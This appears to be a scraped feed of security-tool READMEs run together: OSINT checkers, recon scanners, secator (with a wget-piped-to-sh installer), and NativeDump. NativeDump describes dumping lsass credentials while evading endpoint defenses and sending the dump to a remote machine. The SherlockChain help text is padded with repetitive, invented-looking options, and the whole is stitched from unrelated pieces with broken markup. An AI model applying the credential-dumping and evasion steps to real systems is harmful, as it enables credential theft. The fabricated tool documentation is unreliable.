Enhanced version of bellingcat's Telegram Phone Checker!
A Python script to check Telegram accounts using phone numbers or username.
git clone https://github.com/unnohwn/telegram-checker.git
cd telegram-checker
pip install -r requirements.txt
Contents of requirements.txt:
telethon
rich
click
python-dotenv
Or install packages individually:
pip install telethon rich click python-dotenv
First time running the script, you'll need: - Telegram API credentials (get from https://my.telegram.org/apps) - Your Telegram phone number including countrycode + - Verification code (sent to your Telegram)
Run the script:
python telegram_checker.py
Choose from options: 1. Check phone numbers from input 2. Check phone numbers from file 3. Check usernames from input 4. Check usernames from file 5. Clear saved credentials 6. Exit
Results are saved in: - results/ - JSON files with detailed information - profile_photos/ - Downloaded profile pictures
This tool is for educational purposes only. Please respect Telegram's terms of service and user privacy.
MIT License

DockF-Sec-Check helps to make your Dockerfile commands more secure.
You can use virtualenv for package dependencies before installation.
git clone https://github.com/OsmanKandemir/docf-sec-check.git
cd docf-sec-check
python setup.py build
python setup.py install
The application is available on PyPI. To install with pip:
pip install docfseccheck
You can run this application on a container after build a Dockerfile. You need to specify a path (YOUR-LOCAL-PATH) to scan the Dockerfile in your local.
docker build -t docfseccheck .
docker run -v <YOUR-LOCAL-PATH>/Dockerfile:/docf-sec-check/Dockerfile docfseccheck -f /docf-sec-check/Dockerfile
docker pull osmankandemir/docfseccheck:v1.0
docker run -v <YOUR-LOCAL-PATH>/Dockerfile:/docf-sec-check/Dockerfile osmankandemir/docfseccheck:v1.0 -f /docf-sec-check/Dockerfile
-f DOCKERFILE [DOCKERFILE], --file DOCKERFILE [DOCKERFILE] Dockerfile path. --file Dockerfile
from docfchecker import DocFChecker
#Dockerfile is your file PATH.
DocFChecker(["Dockerfile"])
Copyright (c) 2024 Osman Kandemir \ Licensed under the GPL-3.0 License.
If you like DocF-Sec-Check and would like to show support, you can use Buy A Coffee or Github Sponsors feature for the developer using the button below.
Or
Sponsor me : https://github.com/sponsors/OsmanKandemir 😊
Your support will be much appreciated😊

secator is a task and workflow runner used for security assessments. It supports dozens of well-known security tools and it is designed to improve productivity for pentesters and security researchers.
Curated list of commands
Unified input options
Unified output schema
CLI and library usage
Distributed options with Celery
Complexity from simple tasks to complex workflows
secator integrates the following tools:
| Name | Description | Category |
|---|---|---|
| httpx | Fast HTTP prober. | http |
| cariddi | Fast crawler and endpoint secrets / api keys / tokens matcher. | http/crawler |
| gau | Offline URL crawler (Alien Vault, The Wayback Machine, Common Crawl, URLScan). | http/crawler |
| gospider | Fast web spider written in Go. | http/crawler |
| katana | Next-generation crawling and spidering framework. | http/crawler |
| dirsearch | Web path discovery. | http/fuzzer |
| feroxbuster | Simple, fast, recursive content discovery tool written in Rust. | http/fuzzer |
| ffuf | Fast web fuzzer written in Go. | http/fuzzer |
| h8mail | Email OSINT and breach hunting tool. | osint |
| dnsx | Fast and multi-purpose DNS toolkit designed for running DNS queries. | recon/dns |
| dnsxbrute | Fast and multi-purpose DNS toolkit designed for running DNS queries (bruteforce mode). | recon/dns |
| subfinder | Fast subdomain finder. | recon/dns |
| fping | Find alive hosts on local networks. | recon/ip |
| mapcidr | Expand CIDR ranges into IPs. | recon/ip |
| naabu | Fast port discovery tool. | recon/port |
| maigret | Hunt for user accounts across many websites. | recon/user |
| gf | A wrapper around grep to avoid typing common patterns. | tagger |
| grype | A vulnerability scanner for container images and filesystems. | vuln/code |
| dalfox | Powerful XSS scanning tool and parameter analyzer. | vuln/http |
| msfconsole | CLI to access and work with the Metasploit Framework. | vuln/http |
| wpscan | WordPress Security Scanner | vuln/multi |
| nmap | Vulnerability scanner using NSE scripts. | vuln/multi |
| nuclei | Fast and customisable vulnerability scanner based on simple YAML based DSL. | vuln/multi |
| searchsploit | Exploit searcher. | exploit/search |
Feel free to request new tools to be added by opening an issue, but please check that the tool complies with our selection criterias before doing so. If it doesn't but you still want to integrate it into secator, you can plug it in (see the dev guide).
pipx install secator
pip install secator
wget -O - https://raw.githubusercontent.com/freelabz/secator/main/scripts/install.sh | sh
docker run -it --rm --net=host -v ~/.secator:/root/.secator freelabz/secator --help
alias secator="docker run -it --rm --net=host -v ~/.secator:/root/.secator freelabz/secator"
secator --help
git clone https://github.com/freelabz/secator
cd secator
docker-compose up -d
docker-compose exec secator secator --help
Note: If you chose the Bash, Docker or Docker Compose installation methods, you can skip the next sections and go straight to Usage.
secator uses external tools, so you might need to install languages used by those tools assuming they are not already installed on your system.
We provide utilities to install required languages if you don't manage them externally:
secator install langs go
secator install langs ruby
secator does not install any of the external tools it supports by default.
We provide utilities to install or update each supported tool which should work on all systems supporting apt:
secator install tools
secator install tools <TOOL_NAME>
secator install tools httpx
Please make sure you are using the latest available versions for each tool before you run secator or you might run into parsing / formatting issues.
secator comes installed with the minimum amount of dependencies.
There are several addons available for secator:
secator install addons worker
secator install addons google
secator install addons mongodb
secator install addons redis
secator install addons dev
secator install addons trace
secator install addons build
secator makes remote API calls to https://cve.circl.lu/ to get in-depth information about the CVEs it encounters. We provide a subcommand to download all known CVEs locally so that future lookups are made from disk instead:
secator install cves
To figure out which languages or tools are installed on your system (along with their version):
secator health
secator --help

Run a fuzzing task (ffuf):
secator x ffuf http://testphp.vulnweb.com/FUZZ
Run a url crawl workflow:
secator w url_crawl http://testphp.vulnweb.com
Run a host scan:
secator s host mydomain.com
and more... to list all tasks / workflows / scans that you can use:
secator x --help
secator w --help
secator s --help
To go deeper with secator, check out: * Our complete documentation * Our getting started tutorial video * Our Medium post * Follow us on social media: @freelabz on Twitter and @FreeLabz on YouTube
Reconnaissance is the first phase of penetration testing which means gathering information before any real attacks are planned So Ashok is an Incredible fast recon tool for penetration tester which is specially designed for Reconnaissance" title="Reconnaissance">Reconnaissance phase. And in Ashok-v1.1 you can find the advanced google dorker and wayback crawling machine.
- Wayback Crawler Machine
- Google Dorking without limits
- Github Information Grabbing
- Subdomain Identifier
- Cms/Technology Detector With Custom Headers
~> git clone https://github.com/ankitdobhal/Ashok
~> cd Ashok
~> python3.7 -m pip3 install -r requirements.txt
A detailed usage guide is available on Usage section of the Wiki.
But Some index of options is given below:
Ashok can be launched using a lightweight Python3.8-Alpine Docker image.
$ docker pull powerexploit/ashok-v1.2
$ docker container run -it powerexploit/ashok-v1.2 --help
NativeDump allows to dump the lsass process using only NTAPIs generating a Minidump file with only the streams needed to be parsed by tools like Mimikatz or Pypykatz (SystemInfo, ModuleList and Memory64List Streams).
Usage:
NativeDump.exe [DUMP_FILE]
The default file name is "proc_
The tool has been tested against Windows 10 and 11 devices with the most common security solutions (Microsoft Defender for Endpoints, Crowdstrike...) and is for now undetected. However, it does not work if PPL is enabled in the system.
Some benefits of this technique are: - It does not use the well-known dbghelp!MinidumpWriteDump function - It only uses functions from Ntdll.dll, so it is possible to bypass API hooking by remapping the library - The Minidump file does not have to be written to disk, you can transfer its bytes (encoded or encrypted) to a remote machine
The project has three branches at the moment (apart from the main branch with the basic technique):
ntdlloverwrite - Overwrite ntdll.dll's ".text" section using a clean version from the DLL file already on disk
delegates - Overwrite ntdll.dll + Dynamic function resolution + String encryption with AES + XOR-encoding
remote - Overwrite ntdll.dll + Dynamic function resolution + String encryption with AES + Send file to remote machine + XOR-encoding
After reading Minidump undocumented structures, its structure can be summed up to:
I created a parsing tool which can be helpful: MinidumpParser.
We will focus on creating a valid file with only the necessary values for the header, stream directory and the only 3 streams needed for a Minidump file to be parsed by Mimikatz/Pypykatz: SystemInfo, ModuleList and Memory64List Streams.
The header is a 32-bytes structure which can be defined in C# as:
public struct MinidumpHeader
{
public uint Signature;
public ushort Version;
public ushort ImplementationVersion;
public ushort NumberOfStreams;
public uint StreamDirectoryRva;
public uint CheckSum;
public IntPtr TimeDateStamp;
}
The required values are: - Signature: Fixed value 0x504d44d ("MDMP" string) - Version: Fixed value 0xa793 (Microsoft constant MINIDUMP_VERSION) - NumberOfStreams: Fixed value 3, the three Streams required for the file - StreamDirectoryRVA: Fixed value 0x20 or 32 bytes, the size of the header
Each entry in the Stream Directory is a 12-bytes structure so having 3 entries the size is 36 bytes. The C# struct definition for an entry is:
public struct MinidumpStreamDirectoryEntry
{
public uint StreamType;
public uint Size;
public uint Location;
}
The field "StreamType" represents the type of stream as an integer or ID, some of the most relevant are:
| ID | Stream Type |
|---|---|
| 0x00 | UnusedStream |
| 0x01 | ReservedStream0 |
| 0x02 | ReservedStream1 |
| 0x03 | ThreadListStream |
| 0x04 | ModuleListStream |
| 0x05 | MemoryListStream |
| 0x06 | ExceptionStream |
| 0x07 | SystemInfoStream |
| 0x08 | ThreadExListStream |
| 0x09 | Memory64ListStream |
| 0x0A | CommentStreamA |
| 0x0B | CommentStreamW |
| 0x0C | HandleDataStream |
| 0x0D | FunctionTableStream |
| 0x0E | UnloadedModuleListStream |
| 0x0F | MiscInfoStream |
| 0x10 | MemoryInfoListStream |
| 0x11 | ThreadInfoListStream |
| 0x12 | HandleOperationListStream |
| 0x13 | TokenStream |
| 0x16 | HandleOperationListStream |
First stream is a SystemInformation Stream, with ID 7. The size is 56 bytes and will be located at offset 68 (0x44), after the Stream Directory. Its C# definition is:
public struct SystemInformationStream
{
public ushort ProcessorArchitecture;
public ushort ProcessorLevel;
public ushort ProcessorRevision;
public byte NumberOfProcessors;
public byte ProductType;
public uint MajorVersion;
public uint MinorVersion;
public uint BuildNumber;
public uint PlatformId;
public uint UnknownField1;
public uint UnknownField2;
public IntPtr ProcessorFeatures;
public IntPtr ProcessorFeatures2;
public uint UnknownField3;
public ushort UnknownField14;
public byte UnknownField15;
}
The required values are: - ProcessorArchitecture: 9 for 64-bit and 0 for 32-bit Windows systems - Major version, Minor version and the BuildNumber: Hardcoded or obtained through kernel32!GetVersionEx or ntdll!RtlGetVersion (we will use the latter)
Second stream is a ModuleList stream, with ID 4. It is located at offset 124 (0x7C) after the SystemInformation stream and it will also have a fixed size, of 112 bytes, since it will have the entry of a single module, the only one needed for the parse to be correct: "lsasrv.dll".
The typical structure for this stream is a 4-byte value containing the number of entries followed by 108-byte entries for each module:
public struct ModuleListStream
{
public uint NumberOfModules;
public ModuleInfo[] Modules;
}
As there is only one, it gets simplified to:
public struct ModuleListStream
{
public uint NumberOfModules;
public IntPtr BaseAddress;
public uint Size;
public uint UnknownField1;
public uint Timestamp;
public uint PointerName;
public IntPtr UnknownField2;
public IntPtr UnknownField3;
public IntPtr UnknownField4;
public IntPtr UnknownField5;
public IntPtr UnknownField6;
public IntPtr UnknownField7;
public IntPtr UnknownField8;
public IntPtr UnknownField9;
public IntPtr UnknownField10;
public IntPtr UnknownField11;
}
The required values are: - NumberOfStreams: Fixed value 1 - BaseAddress: Using psapi!GetModuleBaseName or a combination of ntdll!NtQueryInformationProcess and ntdll!NtReadVirtualMemory (we will use the latter) - Size: Obtained adding all memory region sizes since BaseAddress until one with a size of 4096 bytes (0x1000), the .text section of other library - PointerToName: Unicode string structure for the "C:\Windows\System32\lsasrv.dll" string, located after the stream itself at offset 236 (0xEC)
Third stream is a Memory64List stream, with ID 9. It is located at offset 298 (0x12A), after the ModuleList stream and the Unicode string, and its size depends on the number of modules.
public struct Memory64ListStream
{
public ulong NumberOfEntries;
public uint MemoryRegionsBaseAddress;
public Memory64Info[] MemoryInfoEntries;
}
Each module entry is a 16-bytes structure:
public struct Memory64Info
{
public IntPtr Address;
public IntPtr Size;
}
The required values are: - NumberOfEntries: Number of memory regions, obtained after looping memory regions - MemoryRegionsBaseAddress: Location of the start of memory regions bytes, calculated after adding the size of all 16-bytes memory entries - Address and Size: Obtained for each valid region while looping them
There are pre-requisites to loop the memory regions of the lsass.exe process which can be solved using only NTAPIs:
With this it is possible to traverse process memory by calling: - ntdll!NtQueryVirtualMemory: Return a MEMORY_BASIC_INFORMATION structure with the protection type, state, base address and size of each memory region - If the memory protection is not PAGE_NOACCESS (0x01) and the memory state is MEM_COMMIT (0x1000), meaning it is accessible and committed, the base address and size populates one entry of the Memory64List stream and bytes can be added to the file - If the base address equals lsasrv.dll base address, it is used to calculate the size of lsasrv.dll in memory - ntdll!NtReadVirtualMemory: Add bytes of that region to the Minidump file after the Memory64List Stream
After previous steps we have all that is necessary to create the Minidump file. We can create a file locally or send the bytes to a remote machine, with the possibility of encoding or encrypting the bytes before. Some of these possibilities are coded in the delegates branch, where the file created locally can be encoded with XOR, and in the remote branch, where the file can be encoded with XOR before being sent to a remote machine.

Pip-Intel is a powerful tool designed for OSINT (Open Source Intelligence) and cyber intelligence gathering activities. It consolidates various open-source tools into a single user-friendly interface simplifying the data collection and analysis processes for researchers and cybersecurity professionals.
Pip-Intel utilizes Python-written pip packages to gather information from various data points. This tool is equipped with the capability to collect detailed information through email addresses, phone numbers, IP addresses, and social media accounts. It offers a wide range of functionalities including email-based OSINT operations, phone number-based inquiries, geolocating IP addresses, social media and user analyses, and even dark web searches.

SherlockChain is a powerful smart contract analysis framework that combines the capabilities of the renowned Slither tool with advanced AI-powered features. Developed by a team of security experts and AI researchers, SherlockChain offers unparalleled insights and vulnerability detection for Solidity, Vyper and Plutus smart contracts.
To install SherlockChain, follow these steps:
git clone https://github.com/0xQuantumCoder/SherlockChain.git
cd SherlockChain
pip install .
SherlockChain's AI integration brings several advanced capabilities to the table:
Natural Language Interaction: Users can interact with SherlockChain using natural language, allowing them to query the tool, request specific analyses, and receive detailed responses. he --help command in the SherlockChain framework provides a comprehensive overview of all the available options and features. It includes information on:
Vulnerability Detection: The --detect and --exclude-detectors options allow users to specify which vulnerability detectors to run, including both built-in and AI-powered detectors.
--report-format, --report-output, and various --report-* options control how the analysis results are reported, including the ability to generate reports in different formats (JSON, Markdown, SARIF, etc.).--filter-* options enable users to filter the reported issues based on severity, impact, confidence, and other criteria.--ai-* options allow users to configure and control the AI-powered features of SherlockChain, such as prioritizing high-impact vulnerabilities, enabling specific AI detectors, and managing AI model configurations.--truffle and --truffle-build-directory facilitate the integration of SherlockChain into popular development frameworks like Truffle.The --help command provides a detailed explanation of each option, its purpose, and how to use it, making it a valuable resource for users to quickly understand and leverage the full capabilities of the SherlockChain framework.
Example usage:
sherlockchain --help
This will display the comprehensive usage guide for the SherlockChain framework, including all available options and their descriptions.
usage: sherlockchain [-h] [--version] [--solc-remaps SOLC_REMAPS] [--solc-settings SOLC_SETTINGS]
[--solc-version SOLC_VERSION] [--truffle] [--truffle-build-directory TRUFFLE_BUILD_DIRECTORY]
[--truffle-config-file TRUFFLE_CONFIG_FILE] [--compile] [--list-detectors]
[--list-detectors-info] [--detect DETECTORS] [--exclude-detectors EXCLUDE_DETECTORS]
[--print-issues] [--json] [--markdown] [--sarif] [--text] [--zip] [--output OUTPUT]
[--filter-paths FILTER_PATHS] [--filter-paths-exclude FILTER_PATHS_EXCLUDE]
[--filter-contracts FILTER_CONTRACTS] [--filter-contracts-exclude FILTER_CONTRACTS_EXCLUDE]
[--filter-severity FILTER_SEVERITY] [--filter-impact FILTER_IMPACT]
[--filter-confidence FILTER_CONFIDENCE] [--filter-check-suicidal]
[--filter-check-upgradeable] [--f ilter-check-erc20] [--filter-check-erc721]
[--filter-check-reentrancy] [--filter-check-gas-optimization] [--filter-check-code-quality]
[--filter-check-best-practices] [--filter-check-ai-detectors] [--filter-check-all]
[--filter-check-none] [--check-all] [--check-suicidal] [--check-upgradeable]
[--check-erc20] [--check-erc721] [--check-reentrancy] [--check-gas-optimization]
[--check-code-quality] [--check-best-practices] [--check-ai-detectors] [--check-none]
[--check-all-detectors] [--check-all-severity] [--check-all-impact] [--check-all-confidence]
[--check-all-categories] [--check-all-filters] [--check-all-options] [--check-all]
[--check-none] [--report-format {json,markdown,sarif,text,zip}] [--report-output OUTPUT]
[--report-severity REPORT_SEVERITY] [--report-impact R EPORT_IMPACT]
[--report-confidence REPORT_CONFIDENCE] [--report-check-suicidal]
[--report-check-upgradeable] [--report-check-erc20] [--report-check-erc721]
[--report-check-reentrancy] [--report-check-gas-optimization] [--report-check-code-quality]
[--report-check-best-practices] [--report-check-ai-detectors] [--report-check-all]
[--report-check-none] [--report-all] [--report-suicidal] [--report-upgradeable]
[--report-erc20] [--report-erc721] [--report-reentrancy] [--report-gas-optimization]
[--report-code-quality] [--report-best-practices] [--report-ai-detectors] [--report-none]
[--report-all-detectors] [--report-all-severity] [--report-all-impact]
[--report-all-confidence] [--report-all-categories] [--report-all-filters]
[--report-all-options] [- -report-all] [--report-none] [--ai-enabled] [--ai-disabled]
[--ai-priority-high] [--ai-priority-medium] [--ai-priority-low] [--ai-priority-all]
[--ai-priority-none] [--ai-confidence-high] [--ai-confidence-medium] [--ai-confidence-low]
[--ai-confidence-all] [--ai-confidence-none] [--ai-detectors-all] [--ai-detectors-none]
[--ai-detectors-specific AI_DETECTORS_SPECIFIC] [--ai-detectors-exclude AI_DETECTORS_EXCLUDE]
[--ai-models-path AI_MODELS_PATH] [--ai-models-update] [--ai-models-download]
[--ai-models-list] [--ai-models-info] [--ai-models-version] [--ai-models-check]
[--ai-models-upgrade] [--ai-models-remove] [--ai-models-clean] [--ai-models-reset]
[--ai-models-backup] [--ai-models-restore] [--ai-models-export] [--ai-models-import]
[--ai-models-config AI_MODELS_CONFIG] [--ai-models-config-update] [--ai-models-config-reset]
[--ai-models-config-export] [--ai-models-config-import] [--ai-models-config-list]
[--ai-models-config-info] [--ai-models-config-version] [--ai-models-config-check]
[--ai-models-config-upgrade] [--ai-models-config-remove] [--ai-models-config-clean]
[--ai-models-config-reset] [--ai-models-config-backup] [--ai-models-config-restore]
[--ai-models-config-export] [--ai-models-config-import] [--ai-models-config-path AI_MODELS_CONFIG_PATH]
[--ai-models-config-file AI_MODELS_CONFIG_FILE] [--ai-models-config-url AI_MODELS_CONFIG_URL]
[--ai-models-config-name AI_MODELS_CONFIG_NAME] [--ai-models-config-description AI_MODELS_CONFIG_DESCRIPTION]
[--ai-models-config-version-major AI_MODELS_CONFIG_VERSION_MAJOR]
[--ai-models-config- version-minor AI_MODELS_CONFIG_VERSION_MINOR]
[--ai-models-config-version-patch AI_MODELS_CONFIG_VERSION_PATCH]
[--ai-models-config-author AI_MODELS_CONFIG_AUTHOR]
[--ai-models-config-license AI_MODELS_CONFIG_LICENSE]
[--ai-models-config-url-documentation AI_MODELS_CONFIG_URL_DOCUMENTATION]
[--ai-models-config-url-source AI_MODELS_CONFIG_URL_SOURCE]
[--ai-models-config-url-issues AI_MODELS_CONFIG_URL_ISSUES]
[--ai-models-config-url-changelog AI_MODELS_CONFIG_URL_CHANGELOG]
[--ai-models-config-url-support AI_MODELS_CONFIG_URL_SUPPORT]
[--ai-models-config-url-website AI_MODELS_CONFIG_URL_WEBSITE]
[--ai-models-config-url-logo AI_MODELS_CONFIG_URL_LOGO]
[--ai-models-config-url-icon AI_MODELS_CONFIG_URL_ICON]
[--ai-models-config-url-banner AI_MODELS_CONFIG_URL_BANNER]
[--ai-models-config-url-screenshot AI_MODELS_CONFIG_URL_SCREENSHOT]
[--ai-models-config-url-video AI_MODELS_CONFIG_URL_VIDEO]
[--ai-models-config-url-demo AI_MODELS_CONFIG_URL_DEMO]
[--ai-models-config-url-documentation-api AI_MODELS_CONFIG_URL_DOCUMENTATION_API]
[--ai-models-config-url-documentation-user AI_MODELS_CONFIG_URL_DOCUMENTATION_USER]
[--ai-models-config-url-documentation-developer AI_MODELS_CONFIG_URL_DOCUMENTATION_DEVELOPER]
[--ai-models-config-url-documentation-faq AI_MODELS_CONFIG_URL_DOCUMENTATION_FAQ]
[--ai-models-config-url-documentation-tutorial AI_MODELS_CONFIG_URL_DOCUMENTATION_TUTORIAL]
[--ai-models-config-url-documentation-guide AI_MODELS_CONFIG_URL_DOCUMENTATION_GUIDE]
[--ai-models-config-url-documentation-whitepaper AI_MODELS_CONFIG_URL_DOCUMENTATION_WHITEPAPER]
[--ai-models-config-url-documentation-roadmap AI_MODELS_CONFIG_URL_DOCUMENTATION_ROADMAP]
[--ai-models-config-url-documentation-blog AI_MODELS_CONFIG_URL_DOCUMENTATION_BLOG]
[--ai-models-config-url-documentation-community AI_MODELS_CONFIG_URL_DOCUMENTATION_COMMUNITY]
This comprehensive usage guide provides information on all the available options and features of the SherlockChain framework, including:
--detect, --exclude-detectors
--report-format, --report-output, --report-*
--filter-*
--ai-*
--truffle, --truffle-build-directory
--compile, --list-detectors, --list-detectors-info
By reviewing this comprehensive usage guide, you can quickly understand how to leverage the full capabilities of the SherlockChain framework to analyze your smart contracts and identify potential vulnerabilities. This will help you ensure the security and reliability of your DeFi protocol before deployment.
| Num | Detector | What it Detects | Impact | Confidence |
|---|---|---|---|---|
| 1 | ai-anomaly-detection | Detect anomalous code patterns using advanced AI models | High | High |
| 2 | ai-vulnerability-prediction | Predict potential vulnerabilities using machine learning | High | High |
| 3 | ai-code-optimization | Suggest code optimizations based on AI-driven analysis | Medium | High |
| 4 | ai-contract-complexity | Assess contract complexity and maintainability using AI | Medium | High |
| 5 | ai-gas-optimization | Identify gas-optimizing opportunities with AI | Medium | Medium |
| ## Detectors |

Domainim is a fast domain reconnaissance tool for organizational network scanning. The tool aims to provide a brief overview of an organization's structure using techniques like OSINT, bruteforcing, DNS resolving etc.
Current features (v1.0.1)- - Subdomain enumeration (2 engines + bruteforcing) - User-friendly output - Resolving A records (IPv4)






A few features are work in progress. See Planned features for more details.
The project is inspired by Sublist3r. The port scanner module is heavily based on NimScan.
You can build this repo from source- - Clone the repository
git clone git@github.com:pptx704/domainim
nimble build
./domainim <domain> [--ports=<ports>]
Or, you can just download the binary from the release page. Keep in mind that the binary is tested on Debian based systems only.
./domainim <domain> [--ports=<ports> | -p:<ports>] [--wordlist=<filename> | l:<filename> [--rps=<int> | -r:<int>]] [--dns=<dns> | -d:<dns>] [--out=<filename> | -o:<filename>]
<domain> is the domain to be enumerated. It can be a subdomain as well.-- ports | -p is a string speicification of the ports to be scanned. It can be one of the following-all - Scan all ports (1-65535)none - Skip port scanning (default)t<n> - Scan top n ports (same as nmap). i.e. t100 scans top 100 ports. Max value is 5000. If n is greater than 5000, it will be set to 5000.80 scans port 8080-100 scans ports 80 to 10080,443,8080 scans ports 80, 443 and 808080,443,8080-8090,t500 scans ports 80, 443, 8080 to 8090 and top 500 ports--dns | -d is the address of the dns server. This should be a valid IPv4 address and can optionally contain the port number-a.b.c.d - Use DNS server at a.b.c.d on port 53a.b.c.d#n - Use DNS server at a.b.c.d on port e
--wordlist | -l - Path to the wordlist file. This is used for bruteforcing subdomains. If the file is invalid, bruteforcing will be skipped. You can get a wordlist from SecLists. A wordlist is also provided in the release page.--rps | -r - Number of requests to be made per second during bruteforce. The default value is 1024 req/s. It is to be noted that, DNS queries are made in batches and next batch is made only after the previous one is completed. Since quries can be rate limited, increasing the value does not always guarantee faster results.--out | -o - Path to the output file. The output will be saved in JSON format. The filename must end with .json.Examples - ./domainim nmap.org --ports=all - ./domainim google.com --ports=none --dns=8.8.8.8#53 - ./domainim pptx704.com --ports=t100 --wordlist=wordlist.txt --rps=1500 - ./domainim pptx704.com --ports=t100 --wordlist=wordlist.txt --outfile=results.json - ./domainim mysite.com --ports=t50,5432,7000-9000 --dns=1.1.1.1
The help menu can be accessed using ./domainim --help or ./domainim -h.
Usage:
domainim <domain> [--ports=<ports> | -p:<ports>] [--wordlist=<filename> | l:<filename> [--rps=<int> | -r:<int>]] [--dns=<dns> | -d:<dns>] [--out=<filename> | -o:<filename>]
domainim (-h | --help)
Options:
-h, --help Show this screen.
-p, --ports Ports to scan. [default: `none`]
Can be `all`, `none`, `t<n>`, single value, range value, combination
-l, --wordlist Wordlist for subdomain bruteforcing. Bruteforcing is skipped for invalid file.
-d, --dns IP and Port for DNS Resolver. Should be a valid IPv4 with an optional port [default: system default]
-r, --rps DNS queries to be made per second [default: 1024 req/s]
-o, --out JSON file where the output will be saved. Filename must end with `.json`
Examples:
domainim domainim.com -p:t500 -l:wordlist.txt --dns:1.1.1.1#53 --out=results.json
domainim sub.domainim.com --ports=all --dns:8.8.8.8 -t:1500 -o:results.json
The JSON schema for the results is as follows-
[
{
"subdomain": string,
"data": [
"ipv4": string,
"vhosts": [string],
"reverse_dns": string,
"ports": [int]
]
}
]
Example json for nmap.org can be found here.
Contributions are welcome. Feel free to open a pull request or an issue.
This project is still in its early stages. There are several limitations I am aware of.
The two engines I am using (I'm calling them engine because Sublist3r does so) currently have some sort of response limit. dnsdumpster.com">dnsdumpster can fetch upto 100 subdomains. crt.sh also randomizes the results in case of too many results. Another issue with crt.sh is the fact that it returns some SQL error sometimes. So for some domain, results can be different for different runs. I am planning to add more engines in the future (at least a brute force engine).
The port scanner has only ping response time + 750ms timeout. This might lead to false negatives. Since, domainim is not meant for port scanning but to provide a quick overview, such cases are acceptable. However, I am planning to add a flag to increase the timeout. For the same reason, filtered ports are not shown. For more comprehensive port scanning, I recommend using Nmap. Domainim also doesn't bypass rate limiting (if there is any).

It might seem that the way vhostnames are printed, it just brings repeition on the table.

Printing as the following might've been better-
ack.nmap.org, issues.nmap.org, nmap.org, research.nmap.org, scannme.nmap.org, svn.nmap.org, www.nmap.org
↳ 45.33.49.119
↳ Reverse DNS: ack.nmap.org.
But previously while testing, I found cases where not all IPs are shared by same set of vhostnames. That is why I decided to keep it this way.
DNS server might have some sort of rate limiting. That's why I added random delays (between 0-300ms) for IPv4 resolving per query. This is to not make the DNS server get all the queries at once but rather in a more natural way. For bruteforcing method, the value is between 0-1000ms by default but that can be changed using --rps | -t flag.
One particular limitation that is bugging me is that the DNS resolver would not return all the IPs for a domain. So it is necessary to make multiple queries to get all (or most) of the IPs. But then again, it is not possible to know how many IPs are there for a domain. I still have to come up with a solution for this. Also, nim-ndns doesn't support CNAME records. So, if a domain has a CNAME record, it will not be resolved. I am waiting for a response from the author for this.
For now, bruteforcing is skipped if a possible wildcard subdomain is found. This is because, if a domain has a wildcard subdomain, bruteforcing will resolve IPv4 for all possible subdomains. However, this will skip valid subdomains also (i.e. scanme.nmap.org will be skipped even though it's not a wildcard value). I will add a --force-brute | -fb flag later to force bruteforcing.
Similar thing is true for VHost enumeration for subdomain inputs. Since, urls that ends with given subdomains are returned, subdomains of similar domains are not considered. For example, scannme.nmap.org will not be printed for ack.nmap.org but something.ack.nmap.org might be. I can search for all subdomains of nmap.org but that defeats the purpose of having a subdomains as an input.
MIT License. See LICENSE for full text.


Invisible protocol sniffer for finding vulnerabilities in the network. Designed for pentesters and security engineers.
Above: Invisible network protocol sniffer
Designed for pentesters and security engineers
